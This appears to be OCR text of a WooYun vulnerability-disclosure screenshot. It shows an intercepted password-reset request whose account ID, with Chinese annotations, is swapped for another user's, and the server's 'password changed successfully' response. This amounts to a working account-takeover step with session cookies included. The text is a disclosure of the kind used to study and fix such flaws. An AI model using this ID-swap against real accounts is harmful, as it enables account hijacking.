 Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: Hm_lvt_9f366d34f7e2aa3e4918974107bc8456=1384257622,1384941171; Hm_lpvt_9f366d34f7e2aa3e4918974107bc8456=1384941171; JSESSIONID=073E2A
id=ff8080813afef9e8013aff715f6b020f&bindingType=3&emailValidateId=ff80808142740387014274e149cf3e91&newPwd=ceshi1
新密码
鸡肋邮箱
MD5 无视之
通过1获得的自己账号
修改密码的页面，替
换掉自己的ID变成图2
的ID
+ < >
response
raw headers hex html render
</ul>
</div> <div class="inner_r fr">
<h4><strong>通过邮箱找回密码</strong><span>您所在的位置：<a href="/terrace/service/index.htm">首页</a> > <a href="/terrace/service/recoveryIn
<em>通过邮箱找回密码</em></span></h4>
<ul class="zh_ways">
<li ><a href="/terrace/service/recoveryAppeal.htm?id=ff8080813afef9e8013aff715f6b020f">通过帐号申诉找回密码</a></li>
</ul> <dl class="send_sucess">
<dt class="bold f14">密码修改成功，请您使用新的密码登录游戏或网站。</dt>
<dd class="mt20">系统可能会延时，如您暂时无法使用新密码，请稍后再试。<br />
成功修改密码
<span id="timer">10</span>秒后自动返回账号中心，若页面长时间没有跳转请点击<a class="lan" href="/terrace/account_center/index.htm">返回账号中
</dl>
</div>
</div>
<div class="h80"></div>
</div>
<div id="footer" class="clear mt80">
www.wooyun.org